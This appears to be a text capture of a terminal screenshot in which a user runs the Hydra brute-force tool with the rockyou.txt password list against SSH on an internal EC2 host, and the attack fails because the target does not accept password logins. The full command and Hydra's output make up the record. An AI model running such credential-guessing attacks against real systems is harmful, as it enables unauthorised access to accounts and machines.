 [ubuntu@ip-10-192-11-76:~$ hydra -l ubuntu -P rockyou.txt ssh://ip-10-192-10-183.ec2.internal
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2023-06-05 21:16:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ip-10-192-10-183.ec2.internal:22/
[ERROR] target ssh://10.192.10.183:22/ does not support password authentication.
ubuntu@ip-10-192-11-76:~$